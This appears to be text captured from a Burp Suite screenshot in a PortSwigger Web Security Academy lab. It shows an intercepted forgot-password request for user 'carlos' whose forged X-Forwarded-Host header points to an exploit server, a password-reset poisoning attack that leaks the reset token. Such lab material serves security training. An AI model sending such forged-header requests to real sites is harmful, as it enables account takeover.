 Request to https://0a8a008e03af437b81470430003b00b0.web-security-academy.net:443 [79.125.84.16]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /forgot-password HTTP/2
2 Host: 0a8a008e03af437b81470430003b00b0.web-security-academy.net
3 X-Forwarded-Host: exploit-0a3600a0030443a5817603ca01c60065.exploit-server.net
4 Cookie: session=a44h1xrsl2ru7Qjge5Xu6r56g3nW8Ers
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.0.0 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 15
11 Origin: https://0a8a008e03af437b81470430003b00b0.web-security-academy.net
12 Referer: https://0a8a008e03af437b81470430003b00b0.web-security-academy.net/forgot-password
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Sec-Ch-Ua-Platform: "Windows"
19 Sec-Ch-Ua: "Google Chrome";v="118", "Chromium";v="118", "Not=A?Brand";v="24"
20 Sec-Ch-Ua-Mobile: ?0
21 Te: trailers
22
23 username=carlos